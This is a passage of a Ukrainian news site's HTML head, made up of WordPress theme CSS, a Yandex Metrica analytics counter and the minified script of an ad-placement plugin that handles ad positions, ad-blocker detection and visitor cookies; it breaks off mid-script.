<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="9273c47ba921979491cd0ff7-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="9273c47ba921979491cd0ff7-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="9273c47ba921979491cd0ff7-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return 